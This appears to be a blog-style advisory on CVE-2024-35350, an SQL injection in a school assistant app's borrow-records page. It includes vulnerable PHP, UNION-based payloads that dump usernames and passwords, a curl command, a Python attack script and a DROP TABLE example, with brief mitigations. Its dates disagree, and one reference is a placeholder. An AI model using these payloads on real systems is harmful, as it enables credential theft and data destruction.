---
In June 2024, a critical vulnerability was discovered in the Diño Physics School Assistant, version 2.3, putting school records and sensitive academic data at risk. Labeled CVE-2024-35350, this flaw allows remote attackers to exploit improperly sanitized user input, leading to SQL injection in the file /admin/?page=borrow/view_borrow via the id parameter. Let's break down what this means, how it works, and how you can protect your system.

About CVE-2024-35350
CVE-2024-35350 is an SQL Injection vulnerability affecting Diño Physics School Assistant version 2.3. It exists in the /admin/?page=borrow/view_borrow part of the app. By manipulating the id parameter, an attacker could inject custom SQL code that’s executed by the database, gaining access, altering, or even deleting important academic information.
Discovered: June 2024
Severity: High (CVSS Score: 8.8)
Affected Product: Diño Physics School Assistant 2.3
Impact: Data theft, modification, unauthorized access
The vulnerable code lives in the backend handling of requests like
/admin/?page=borrow/view_borrow&id=123
If the system inserts id into an SQL query without proper escaping or validation, an attacker can craft a malicious id value, causing the database to run any SQL code they want.
Typical vulnerable PHP backend (simplified)
// Example vulnerable code handling the "id" parameter
$id = $_GET['id'];
$query = "SELECT * FROM borrow_records WHERE id = $id";
$result = mysqli_query($db, $query);
If the attacker modifies the URL as follows
/admin/?page=borrow/view_borrow&id=123 OR 1=1
This turns the SQL into
SELECT * FROM borrow_records WHERE id = 123 OR 1=1
This would return all rows, exposing potentially sensitive data.
A more dangerous payload could even lead to manipulating database tables or leaking admin passwords.
Here’s how a simple HTTP GET request could be abused
curl "http://target-site/admin/?page=borrow/view_borrow&id=1%20UNION%20SELECT%201,username,password,4%20FROM%20users--+";
Or, a Python snippet for automation
import requests
# Target URL and payload
url = "http://target-site/admin/?page=borrow/view_borrow";
payload = "1 UNION SELECT 1,username,password,4 FROM users-- "
# Send the attack
r = requests.get(url, params={"id": payload})
# Print results
print(r.text)
Let’s say you want to dump user credentials
/admin/?page=borrow/view_borrow&id=1 UNION SELECT 1,username,password,4 FROM users-- -
Check the HTML output for usernames and password hashes/leaks.
Using
/admin/?page=borrow/view_borrow&id= OR 1=1
You can bypass normal ID checks and read all borrow records, regardless of permissions.
3. Possible Further Attacks
- If the database supports stacked queries (; DROP TABLE users; --), attackers could irreparably damage data.
Sanitize Inputs: Use prepared statements or parameterized queries.
Limit Database Privileges: Ensure the web app has only minimal database permissions.
4. Monitor Logs: Watch for unusual requests to /admin/?page=borrow/view_borrow.
References
- NVD — CVE-2024-35350 Details
- OWASP: SQL Injection Explained
- BleepingComputer: SQL Injection Attacks
- [Official Diño Physics School Assistant GitHub](#) (*No link found—update for latest patches if you have access*)
Summary
If you're running Diño Physics School Assistant 2.3, assess your risk and patch immediately. This vulnerability is easy to exploit and can severely compromise educational data. Always validate and escape inputs, keep dependencies updated, and stay aware of new security advisories.
Timeline
Published on: 05/30/2024 17:15:33 UTC
Last modified on: 07/03/2024 02:01:34 UTC